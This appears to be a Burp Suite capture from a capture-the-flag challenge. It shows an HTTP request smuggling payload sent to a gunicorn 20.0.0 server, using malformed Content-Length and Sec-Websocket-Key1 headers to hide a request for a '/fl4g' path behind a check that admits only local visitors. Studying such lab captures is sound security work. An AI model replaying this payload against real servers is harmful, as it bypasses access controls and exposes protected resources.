 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 59.110.159.206:7020
3 Content-Length :77
4 Sec-Websocket-Key1 :1
5
6 xxxxxxxxGET /fl4g HTTP/1.1
7 Host: 59.110.159.206:7020
8 Content-Length: 38
9
10
11 GET / HTTP/1.1
12 Host: 59.110.159.206:7020
13
14
Response
Pretty Raw Hex Render \n
让我康
HTTP/1.1 200 OK Server: gunicorn/20.0.0 Date: Sun, 22 May 2022
05:21:09 GMT Connection: keep-alive Content-Type: text/html;
charset=utf-8 Content-Length: 223
只有来自本地的客人我才给康好康的